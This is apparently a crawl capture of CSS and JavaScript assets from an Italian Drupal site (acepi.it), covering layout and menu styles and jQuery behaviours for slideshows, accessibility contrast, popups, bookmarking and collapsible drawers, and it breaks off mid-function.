  .group-home-container .paragraphs-items-field-links-previews .field-items {
    width: 100%;
    margin-left: 0;
    text-align: center;
  }
  .group-home-container .paragraphs-items-field-links-previews .field-item {
    width: auto;
    margin-left: 0;
    text-align: right;
  }
}

body {
  font-family: 'Lato', sans-serif;
  background-color: #fff;
}

body ul.nice-menu-down li ul li ul {
  top: 0;
}

body .header__logo-image {
  max-width: 130px;
}

body #block-nice-menus-1 ul li a {
  font-family: 'Lato', sans-serif;
}

body #testata-esterna {
  position: relative;
  background: none;
  height: 125px;
  min-height: 125px;
}

body #testata-esterna #testata-contenuto {
  position: relative;
  padding: 0 135px;
  width: auto;
  height: 125px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 0 20px;
}

@media all and (max-width: 1023px) {
  body #testata-esterna #testata-contenuto #block-nice-menus-1 {
    display: none;
  }
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul li {
  height: 42px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 > ul.nice-menu {
  display: inline-block;
  text-align: left;
  float: none;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 > ul.nice-menu > li:hover > a {
  color: #fff;
  background-color: #017990;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li {
  background: #fff;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li > a {
  position: relative;
  display: inline-block;
  color: #252525;
  padding-bottom: 15px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li.active-trail > a:after {
  position: absolute;
  content: '';
  height: 8px;
  width: 100%;
  bottom: 0;
  left: 0;
  background-color: #017990;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down ul li {
  width: 15.5em;
}

body #testata-esterna #testata-contenuto ul.nice-menu:after {
  display: inline-block;
}

body #testata-esterna #testata-contenuto #search-block-form {
  position: absolute;
  top: 30px;
  right: 1px;
}

@media all and (max-width: 1023px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    top: 90px;
  }
}

@media all and (max-width: 650px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    right: -120px;
  }
}

@media all and (max-width: 470px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    display: none;
  }
}

body #testata-esterna #testata-contenuto #search-block-form div.form-item-search-block-form,
body #testata-esterna #testata-contenuto #search-block-form div.form-actions {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: auto;
  right: auto;
}

body #testata-esterna #testata-contenuto #block-block-4, body #testata-esterna #testata-contenuto #block-block-3 {
  display: none;
  position: absolute;
  right: 135px;
  margin-top: 16px;
}

body #block-locale-language {
  margin-left: auto;
  right: 340px;
  top: 33px;
}

@media all and (max-width: 1023px) {
  body #block-locale-language {
    top: 93px;
  }
}

@media all and (max-width: 650px) {
  body #block-locale-language {
    right: 240px;
  }
}

@media all and (max-width: 470px) {
  body #block-locale-language {
    right: 20px;
  }
}

body #piede-esterno {
  background-color: #002E5E;
  color: #fff;
  padding: 0 20px;
  box-sizing: border-box;
}

body #piede-esterno #piede-contenuto {
  width: 100%;
  margin: 0 auto;
  max-width: 1180px;
  padding: 10px 0;
}

body #piede-esterno a {
  color: #fff;
}

body #piede-esterno #block-menu-block-3 {
  padding: 30px 0;
  border-bottom: 1px solid #fff;
}

body #piede-esterno #block-menu-block-3 ul.menu {
  list-style: none;
  padding: 0 20px;
  margin: 0;
  display: flex;
  text-align: center;
}

body #piede-esterno #block-menu-block-3 ul.menu li {
  list-style: none;
  display: inline-block;
  vertical-align: middle;
  flex: 0 1 100%;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: bold;
}

body #piede-esterno #block-block-31 {
  font-size: 12px;
}

body #piede-esterno #block-block-31 span:first-child {
  width: calc(100% - 325px);
  display: inline-block;
  vertical-align: top;
  text-align: left;
  padding-right: 20px;
}

body #piede-esterno #block-block-31 span:last-child {
  width: 300px;
  display: inline-block;
  text-align: right;
  vertical-align: top;
}

@media all and (max-width: 767px) {
  body #piede-esterno #block-block-31 span:first-child,
  body #piede-esterno #block-block-31 span:last-child {
    width: 100%;
    display: block;
    text-align: left;
  }
}

body #block-search-form {
  position: relative;
}

body #block-nice-menus-1 ul li ul li a {
  min-height: 42px;
  box-sizing: border-box;
  vertical-align: middle;
}

body #block-nice-menus-1 ul li ul li ul li {
  background: #1091ae;
}

body #block-nice-menus-1 ul li ul li ul li ul li {
  background: #49bcc4;
}

body #block-nice-menus-1 ul li ul li ul li ul li ul li {
  background: #62c5d4;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent {
  background: #1091ae url(../images/arrow-right.png) no-repeat 95% center;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent ul li.menuparent {
  background: #49bcc4 url(../images/arrow-right.png) no-repeat 95% center;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent ul li.menuparent ul li.menuparent {
  background: #62c5d4 url(../images/arrow-right.png) no-repeat 95% center;
}

body h1,
body #block-menu-block-1 ul.menu li a,
body #block-nice-menus-1 ul li a,
body #content .breadcrumb li,
body #content .breadcrumb a,
body .region-sidebar-first #block-menu-block-2 ul li a,
body .titolo,
body .sottotitolo,
body .cassetto-titolo-chiuso,
body .cassetto-titolo-aperto,
body #homepage div.pane-block h2.pane-title,
body #homepage div.pane-block .descrizione-grande,
body #homepage div.pane-block a.scopri,
body #homepage div.pane-block p,
body #homepage h2.pane-title,
body #homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 h2.pane-title,
body #homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 h2.pane-title,
body #homepage .pane-block-10 .lettere .descrizione p.pane-title,
body #homepage .pane-block-11 .lettere .descrizione p.pane-title,
body #testata-esterna input[type="submit"],
body #edit-submit-vista-certificati,
body h2.block-title,
body #hp2016 div.pane-block h2.pane-title,
body #hp2016 div.pane-block .descrizione-grande,
body #hp2016 div.pane-block a.scopri,
body #hp2016 div.pane-block p,
body #hp2016 h2.pane-title,
body #hp2016 .pane-views-notizie-per-home-block-1 h2.pane-title,
body #hp2016 .pane-views-notizie-per-home-block-2 h2.pane-title,
body #hp2016 .pane-block-10 .lettere .descrizione p.pane-title,
body #hp2016 .pane-block-11 .lettere .descrizione p.pane-title {
  font-family: 'Lato', sans-serif;
}

body #block-block-32 {
  position: absolute;
  top: 10px;
  left: 0px;
}

@media all and (min-width: 1024px) {
  body #block-block-32 {
    display: none;
  }
}

/*
 * Stili hamburger menu e Squeeze
 */
.hamburger {
  padding: 27px 30px 25px 43px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, -webkit-filter;
  transition-property: opacity, filter;
  transition-property: opacity, filter, -webkit-filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  outline: none;
}

.hamburger:hover {
  opacity: 0.7;
}

.hamburger .hamburger-box {
  width: 27px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger .hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}

.hamburger .hamburger-inner, .hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after {
  width: 20px;
  height: 4px;
  background-color: #017990;
  border-radius: 4px;
  position: absolute;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}

.hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after {
  content: "";
  display: block;
}

.hamburger .hamburger-inner::before {
  top: -8px;
}

.hamburger .hamburger-inner::after {
  bottom: -8px;
}

.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.1s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze .hamburger-inner::before {
  transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}

.hamburger--squeeze .hamburger-inner::after {
  transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze.is-active .hamburger-inner {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--squeeze.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}

.hamburger--squeeze.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before, .hamburger.is-active .hamburger-inner::after {
  background-color: #fff;
}

.hamburger.is-active:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  margin-top: -10px;
  height: calc(100% + 20px);
  width: 90px;
  z-index: -1;
  background-color: #017990;
  border-radius: 50% 0 0 50%;
}

.mmenu-nav.mm-basic {
  font-family: 'Lato', sans-serif;
  background-color: #017990;
}

.mmenu-nav.mm-basic [class^="icon-"] {
  display: none;
}

.mmenu-nav.mm-basic .active-trail.mm-selected {
  background-color: #002E5E;
}

.mmenu-nav.mm-basic > .mm-list li.mmenu-expanded .mmenu-block-expanded {
  background: rgba(0, 46, 94, 0.8);
}

.mmenu-nav.mm-basic.mm-hasheader li.mm-subtitle {
  display: block;
}

.mmenu-nav.mm-basic .mm-subclose:after, .mmenu-nav.mm-basic .mm-subclose:before {
  border-color: #ffffff !important;
  margin-bottom: -5px;
  border-left: 2px solid;
}

.mmenu-nav.mm-basic > .mm-header {
  border-color: #002E5E;
  background: #002E5E;
}

.mmenu-nav.mm-basic > .mm-header .mm-title {
  font-size: 2em;
  padding: 0 10%;
  width: 80%;
  text-align: center;
}

.mmenu-nav.mm-basic > .mm-header .mm-prev {
  padding: 0;
  left: 20px;
  right: 90%;
  top: 0;
  bottom: 0;
  width: auto;
}

.mmenu-nav.mm-basic > .mm-header .mm-prev:before {
  margin: 0;
  width: 10px;
  height: 10px;
  z-index: 10;
  border-color: #ffffff;
}

.mmenu-nav.mm-basic > .mm-header .mm-next {
  padding: 0;
  left: 90%;
  right: 20px;
  top: 0;
  bottom: 0;
  width: auto;
}

.mmenu-nav.mm-basic > .mm-header .mm-next:before {
  margin: 0;
  width: 10px;
  height: 10px;
  z-index: 10;
  border-color: #ffffff;
}

.mmenu-nav.mm-basic .mm-list > li > a.mm-subclose {
  background: rgba(0, 46, 94, 0.8);
  color: white;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] > li > a, .mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] > li > span {
  line-height: 22px;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] li > a:not(.mm-subopen):not(.mm-subclose):not(.mm-fullsubopen) {
  padding: 7px 20px;
  color: #fff;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] > li > a, .mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] > li > span {
  line-height: 30px;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] li > a:not(.mm-subopen):not(.mm-subclose):not(.mm-fullsubopen) {
  padding: 3px 20px;
  color: #fff;
}

.table-scroller {
  overflow-x: auto;
}

@media all and (max-width: 1023px) {
  body #navigation {
    width: 100%;
  }
  body #page {
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  body.sidebar-first #content {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  body .sidebars {
    display: none;
  }
  body .node-497 table.yes-borders tr,
  body .node-1073 table.yes-borders tr {
    display: grid;
    grid-template-columns: 50% 50%;
    grid-template-rows: auto;
  }
  body .node-497 table.yes-borders tr td:nth-child(even),
  body .node-1073 table.yes-borders tr td:nth-child(even) {
    width: 100%;
  }
}

@media all and (max-width: 767px) {
  body #piede-esterno #block-menu-block-3 ul.menu {
    display: block;
  }
  body #piede-esterno #block-menu-block-3 ul.menu li {
    display: block;
  }
  body .view-vista-certificati select {
    width: 100%;
    border: 1px solid #888;
  }
}

@media all and (max-width: 480px) {
  body .node-497 table.yes-borders tr,
  body .node-1073 table.yes-borders tr {
    display: grid;
    grid-template-columns: 100%;
    grid-template-rows: auto;
  }
  body .node-497 table.yes-borders tr td:nth-child(even), body .node-497 table.yes-borders tr td:nth-child(even) p,
  body .node-1073 table.yes-borders tr td:nth-child(even),
  body .node-1073 table.yes-borders tr td:nth-child(even) p {
    text-align: center !important;
  }
}

.region-sidebar-first .node-tools ul.links {
  display: inline-block;
}

.region-sidebar-first .node-tools ul.links + .a2a_dd {
  display: inline-block;
  text-decoration: none;
  background: url(../images/tool.png) no-repeat;
  width: 40px;
  height: 40px;
  background-position: -127px 0;
  vertical-align: top;
}

#content .breadcrumb {
  position: relative;
  padding-right: 50px;
}

#content .breadcrumb .a2a_dd {
  display: inline-block;
  position: absolute;
  right: 10px;
  top: 10px;
  text-decoration: none;
  background: url(../images/Acepi-Share-A.png) no-repeat;
  width: 20px;
  height: 20px;
  background-size: contain;
  vertical-align: top;
}

.region-sidebar-first .node-tools {
  opacity: 0;
  visibility: hidden;
  display: none !important;
}

/*
body.front div.field-name-field-colonna-di-destra {
  display: none ;
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb
body_size: 5556
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - https://drupal.org/node/1446420
// - http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth

// Funzione di appoggio per jQuery.browser dalla 1.9 in su
// Non sembra funzionare, per lo meno scassa tutto su IE! da verificare
/*jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();*/


(function ($, Drupal, window, document, undefined) {

	Drupal.behaviors.toolz = {
	attach: function (context, settings) {
		$('.node-tools').hide();
		//$('a.social-network').hide();
		$('.node-tools ul li.translation_it').hide();
		$('.node-tools ul li.translation_en').hide();
		$('.node-tools ul li.msgutils-addnote').hide();
		$('.node-tools ul li.msgutils-gotomynote').hide();
		$('ul.links', '.node-tools').removeClass('inline');       
		$('.node-tools').insertBefore('#block-menu-block-2');
		// Rimpiazzi icone
		$('a', '.node-tools').html('<div class="icona-tool">&nbsp;</div>');
		$('a.social-network').html('<div class="icona-social-network">&nbsp;</div>');
		$('.node-type-page .node-tools').show();
		//$('a.social-network').show();
		}
	}
	
	
	// To understand behaviors, see https://drupal.org/node/756722#behaviors
	Drupal.behaviors.varieeventuali = {
		attach: function(context, settings) {
			// metto uno slash come da grafica tra le due lingue
			$('#block-locale-language li.it').prepend('/');
			// il fantastico skip-to-link (che mai si è capito a cosa serva) lo nascondiamo!
			$('#skip-link').hide(); 
			
			// scroller verticale per le news in hp.
			$('.pane-views-notizie-per-home-block-1 .item-list').vTicker({ 
				speed: 500,
				pause: 3000,
				animation: 'fade',
				mousePause: true,
				showItems: 3
			});

			//Wrapper per tabelle grandi
			$('#content table').wrap("<div class='table-scroller'></div>");
		}
	}

// Apertura cassetto nel glossario 
  Drupal.behaviors.opengloss = {
		attach: function(context, settings) {
			if( $('.page-node-130').length > 0 ) {
				var hash = "#"+window.location.hash.substring(1);
				// alert (window.location.hash.substring(1));
				$(hash).trigger("click");
				$('html, body').animate({
                        scrollTop: $(hash).offset().top
                    }, 1000);
			}
		}
	}
	
	
	// Effetto slide sulle foto della homepage
  Drupal.behaviors.animhome = {
		attach: function(context, settings) {
			//$('.clickable').mouseenter(function(){
			$('.clickable').click(function(){
				$(this).next().animate({
					bottom: 0
				});
				$('.clicked').each(function(){
					var clickedPosition = parseInt($(this).css('bottom'));
					if(clickedPosition == 0) {
						$(this).animate({
							bottom: -280
						});
					}
				});
			});
			
			$('.close').click(function(){
				$(this).parent().animate({
					bottom: -280
				});
			});
		}
	}
	
	// Slide in homepage
  Drupal.behaviors.slidehome = {
		attach: function(context, settings) {
			$('#lettere').cycle({
			fx: 'fade',
			speed: 1000,
			timeout: 5000,
			pause: 1,
			next: '#next-letter',
			prev: '#prev-letter',
			pager: '#nav-selection',
			pagerAnchorBuilder: function(idx, slide) { 
				return '#nav-selection li:eq(' + idx + ') a'; 
			}	     
			});
		}
	}

	// Slide in homepage
	Drupal.behaviors.newhome = {
		attach: function(context, settings) {
			$('.node-type-home-page .field-name-field-slideshow > .field-items').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 7000,
				arrows: true,
				dots: true,
				infinite: true,
				pauseOnHover: false
			});
			$('.node-type-home-page .field-name-field-slideshow > .field-items .field-name-field-image-slide img').each(function(i) {
				var url = $(this).attr('src');
				$(this).closest('.field-name-field-image-slide').css('background-image', 'url('+url+')');
			});
			$('.field-name-field-colonna-di-destra .view-notizie-per-home .item-list > ul > li').each(function(i) {
				if( i % 5 == 0 ) {
					$(this).nextAll().andSelf().slice(0,5).wrapAll('<div class="slide"></div>');
				}
			});
			$('.view-notizie-per-home .slide:first').addClass("active-news");
			$('.field-name-field-colonna-di-destra .news-next-prev .news-next').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').next('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').next('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:first').addClass('active-news');
				}
			});
			$('.field-name-field-colonna-di-destra .news-next-prev .news-prev').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').prev('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').prev('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:last').addClass('active-news');
				}
			});
		}
	}

	
	
})(jQuery, Drupal, this, this.document);



--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb
body_size: 27867
content:
/* 
 * To change this template, choose Tools | Templates
 * and open the template in the editor.
 */

(function ($) {
  // Apri in una nuova finestra
  Drupal.behaviors.nuovafinestra = {
    attach: function (context, settings) {
      $('a.nuova-finestra', context).click(function () {
        window.open($(this).attr('href'));
        return false;
      });
    }
  }
  // Contrasto elevato class="contrasto"
  Drupal.behaviors.contrasto = {
    attach: function (context, settings) {
        // al caricamento pagina verifico se contrasto è stato attivato
        
        // console.log('contrasto' + $.cookie("contrasto"));
        var contrasto = $.cookie("contrasto");
        if (contrasto == "on") {
            $('body').addClass('highc');
        }
        
        $('.contrasto').click(function () {
            var contrasto = $.cookie("contrasto");            
            if (contrasto == "on") {
                // è acceso, lo spengo
                $('body').removeClass('highc');
                // rimuovo il cookie
                $.cookie("contrasto", null, {path: '/'});
            }
            else {
                // è spento, lo accendo
                $('body').addClass('highc');
                $.cookie("contrasto", "on", {path: '/', expires: 7});
            }
            return false;
        });
    }
  }
  
  Drupal.behaviors.spinnerpagina = {
      attach: function (context, settings) {
            if (Drupal.settings.msgutils.paginatore_attiva) {
                // Imposto box avanti / indietro / valore paginatore se presente
                /**
                uicore = $('script')
                    .filter(function() {
                        return this.src.match(/.*?jquery.ui.core.*?/);
                    });
                try {
                    uicore.each(function (index, element) {
                        // TODO: verificare che l'aggregazione non lo rompa
                        //spinnerurl = element.src.replace("\.core\.", ".spinner.");
                        // jQuery.getScript( spinnerurl , function (script, textStatus, jqXHR) {
                            $("#edit-gotopage").spinner({ min: Drupal.settings.msgutils.paginatore_min, max: Drupal.settings.msgutils.paginatore_max});
                        // } );
                    });
                } catch (e) {
                    // do nothing
                }
                **/
                $("#edit-gotopage").spinner({ min: Drupal.settings.msgutils.paginatore_min, max: Drupal.settings.msgutils.paginatore_max});
                // Default = più basso numero pagina disponibile
                $("#edit-gotopage").val(Drupal.settings.msgutils.paginatore_min);
                // Nel caso di un nodo, visualizza il numero della pagina corrente nello spinner "Vai alla pagina"
                
            }
    }
  }
  
  Drupal.behaviors.popup = {
    attach: function (context, settings) {
        
        if (window.location.href.indexOf('popup=1') > 1) {
            $('#navigation').hide();
            $('.breadcrumb').hide();
            $('#toolbar').hide();
            $('body').removeClass('toolbar');
            $('#header').hide();
            $('.region-footer').hide();
            // $('#content').css('margin-top', '-50px');
        }
        
        // solo per area e a
        $('.modalbox', context).click(function () {
            var contenuto = '.region-content';
            var margintop = Math.round($(window).height() / 2) - 100;
            // var image = '<div class="popuploading-image" style="text-align: center; margin-top: ' + margintop + 'px;"><img style="margin: auto;" src="' + Drupal.settings.basePath + 'sites/all/modules/msgutils/images/popuploading.gif" /></div>';
            
            // Vedi modulo: popup=1 disattiva i javascript per la pagina di destinazione
            // altrimenti scombina la pagina corrente
            
            if ($(this).attr('href').length) {
                var href = $(this).attr('href');
            }
            else {
                // non è un elemento a o area (o altro con href)
                return false;
            }
            
            if (href.indexOf('?') > -1) {
                href = href + "&popup=1";
            }
            else {
                href = href + "?popup=1";                
            }
            
            var image = '<iframe frameborder="0" allowtransparency="true" style="width: 99.9%; height: 99.9%;" src="' + href + '"></iframe>';
            
            // var xwidth  = $(window).width() - 200;
            // var xheight = $(window).height() - 100;
            // var image = '<!--[if !IE]><!--><object class="nonconv" type="text/html" data="' + href + '" style="height:' + xheight  + 'px; width:' + xwidth + 'px;"></object><!--<![endif]--><!--[if IE]><iframe frameborder="0" src="' + href + '"style="height:' + xheight + 'px; width:' + xwidth + 'px;" allowtransparency="true" scrolling="no"></iframe><![endif]-->';
            
            var html_caricamento = '<div id="popupdialog">' + image + '</div>';
            if (!$('#popupdialog').length) {
                // aggiungo il contenitore per il testo
                $(contenuto, context).prepend(html_caricamento);
            }
            else {
                // elemento esistente: lo mantengo ma sostituisco il contenuto con l'immagine di caricamento
                $('#popupdialog').html(html_caricamento);
            }
            
            // console.log(href);

            $("#popupdialog").dialog({
                height: $(window).height() -20,
                width: $(window).width() -40,
                draggable: false,
                resizable: false,
                // title: $(this).find('h1').text(),
                title: $(this).text(),
                modal: true,
                beforeClose: function(event, ui) {
                $("body").css({overflow: 'inherit'})
                },
                open: function (event, ui) {
                    $("#popupdialog").css('overflow', 'hidden');
                    $("iframe", "#popupdialog").height($("#popupdialog").height());
                    // $("iframe", "#popupdialog").width($("#popupdialog").width());
                    $("body").css({overflow: 'hidden'});
                }
            });
/**
            $('#popupdialog').load(href, function() {
                // console.log('Load was performed.');
                
                // titolo
                $("#popupdialog").dialog({
                    title: $(this).find('h1').text()
                });
                
                // $('.column', '#popupdialog').css('width', $('#popupdialog').width() + 'px !important');
                // $('.column', '#popupdialog').css('margin-left', '0px !important');
                // $('.column', '#popupdialog').css('margin-right', '-960px !important');
                
                
            });
**/            
            
    /**
            $('#result').load('ajax/test.html', function() {
                alert('Load was performed.');
            });
            **/
            return false;
        });
    }
  }
  
  /**
   * _Utilizzo:
   * <div id="textsizer">
   * <ul class="textresizer">
   * <li><a href="#nogo">S</a></li>
   * <li><a href="#nogo">M</a></li>
   * <li><a href="#nogo">L</a></li>
   * </ul></div>
   *
   **/
  Drupal.behaviors.fontresize = {
    attach: function (context, settings) {
        $("#textsizer a").textresizer({
						target: "#main"
						// il selettore di default impostato non funziona con il nuovo tema Zen5
            //target: "#content .region-content"
        });
    }
  }

/**
  Drupal.behaviors.fontresize = {
    attach: function (context, settings) {
        if (Drupal.settings.msgutils.aaa_selector.length > 0) {
            var aaaselector = Drupal.settings.msgutils.aaa_selector;
            if (Drupal.settings.msgutils.aaa_direction == 'asc') {
            // Ascendente
            var aaahtml = '<div id="jquerytextresize"><a class="decreaseFont" href="#"><img src="'+ Drupal.settings.msgutils.path_to_theme +'/aSmall.gif" alt="-" title="-" /></a><a class="resetFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aNormal.gif" alt="=" title="=" /></a><a class="increaseFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aBig.gif" alt="+" title="+" /></a></div>';
            }
            else {
                // default: discendente (da grande a piccolo)
                var aaahtml = '<div id="jquerytextresize"><a class="increaseFont" href="#"><img src="'+ Drupal.settings.msgutils.path_to_theme +'/aBig.gif" alt="+" title="+" /></a><a class="resetFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aNormal.gif" alt="normale" title="=" /></a><a class="decreaseFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aSmall.gif" alt="-" title="-" /></a></div>';
            }
            // append to site region
            $(aaaselector).append(aaahtml);
        }

        var clickn = 0;
        var aaa_click_limit = Drupal.settings.msgutils.aaa_click_limit;
        // Aggiungo elementi per ingrandimento / riduzione testo

        // cambia dimensione testo
        // http://www.shopdev.co.uk/blog/text-resizing-with-jquery/
        // Reset Font Size
        var originalFontSize = $('html').css('font-size');
            $(".resetFont", "#jquerytextresize").click(function(){
            $('html').css('font-size', originalFontSize);
            clickn = 0;
        });
        // Increase Font Size
        $(".increaseFont", "#jquerytextresize").click(function(){
            if (clickn < aaa_click_limit || Math.abs(clickn) == 0) {
            var currentFontSize = $('html').css('font-size');
            var currentFontSizeNum = parseFloat(currentFontSize, 10);
            var newFontSize = currentFontSizeNum*1.2;
            $('html').css('font-size', newFontSize);
            clickn++;
            }
            return false;
        });
        // Decrease Font Size
        $(".decreaseFont", "#jquerytextresize").click(function(){
            if (clickn > -aaa_click_limit || Math.abs(clickn) == 0) {
            var currentFontSize = $('html').css('font-size');
            var currentFontSizeNum = parseFloat(currentFontSize, 10);
            var newFontSize = currentFontSizeNum*0.8;
            $('html').css('font-size', newFontSize);
            clickn--;
            }
            return false;
        });
    }
  }
 **/

  // Aggiungi ai segnalibri
  Drupal.behaviors.bookmark = {
    attach: function (context, settings) {
        
      var contenuto = '.region-content';
      
      $('a.bookmarkthis', context).click(function () {
        var url = window.document.location;
        var title = window.document.title;
        if ((navigator.appName == "Microsoft Internet Explorer") && (parseInt(navigator.appVersion) >= 4)) {
        window.external.AddFavorite(url,title);
        }
        else if(window.chrome){
          if ($('html').attr('xml:lang') == 'en') {
            var testo = 'Press ctrl+D to bookmark (Command+D for macs).';
          }
          else {
            var testo = 'Premi ctrl+D per aggiungere ai segnalibri (Command+D per Mac).';  
          }
          $(contenuto, context).prepend('<div id="bookmarkdialog">' + testo + '</div>');
          $("#bookmarkdialog").dialog();
        }
        else if (navigator.appName == "Netscape") {
          window.sidebar.addPanel(title,url,"");
        } 
        else {
            
          if ($('html').attr('xml:lang') == 'en') {
            var testo = 'Press CTRL-D (Netscape) or CTRL-T (Opera) to bookmark.';
          }
          else {
            var testo = 'Premi CTRL-D (Netscape) o CTRL-T (Opera) per aggiungere ai segnalibri.';  
          }
          $(contenuto, context).prepend('<div id="bookmarkdialog">' + testo + '</div>');
          $("#bookmarkdialog").dialog();
        }
        return false;
      });
    }
  }
  
// Cassetti
Drupal.behaviors.cassetti = {
    attach: function (context, settings) {
    $('.cassetto-titolo', '.node').each(function() {				   
            $(this).nextUntil('.cassetto-titolo, .cassetto-titolo-fine').wrapAll('<div class="cassetto-corpo" />');
            $(this).css('cursor', 'pointer');
    });
    $('div.cassetto-corpo').hide();
    $('.cassetto-titolo').addClass("cassetto-titolo-chiuso");
    $('.cassetto-titolo').click(function() {
            $(this).next('div.cassetto-corpo').slideToggle('slow')
            .siblings('div.cassetto-corpo:visible').slideUp('fast');
            $(this).toggleClass('cassetto-titolo-aperto').siblings().removeClass('cassetto-titolo-aperto');
    });
    $('.cassetto-titolo:even').addClass('cassetto-titolo-pari');
    $('.cassetto-titolo:odd').addClass('cassetto-titolo-dispari');
    $('.cassetto-corpo:even').addClass('cassetto-corpo-pari');
    $('.cassetto-corpo:odd').addClass('cassetto-corpo-dispari');
    }
}

// Tabs
Drupal.behaviors.editabs = {
    attach: function (context, settings) {
        var uniqueid_prefix = 'tabs-titolo';
        var titleelement = '.editabs-titolo, .editabs-sottotitolo';
        var count = 0;
        var titles = new Array();
        $(titleelement, 'body').each(function() {
            var uniqueid = uniqueid_prefix +'-'+ count;
            $(this).nextUntil(titleelement + ', .editabs-fine').wrapAll('<div class="'+ uniqueid_prefix +'" id="'+ uniqueid +'" />');
            titles[count] = $(this).text();
            count++;
                });
        var titlelist = '<ul>';
        for (var c = 0; c < count; c++) {
            titlelist += '<li><a href="#'+ uniqueid_prefix +'-'+ c +'">'+ titles[c] +'</a></li>';
        }
        titlelist += '</ul>';
        $('.'+ uniqueid_prefix).wrapAll('<div id="'+ uniqueid_prefix +'" />');
        $('#'+ uniqueid_prefix).prepend(titlelist);
        // rimuove tutti i vecchi titoli paragrafo (ora nei tab)
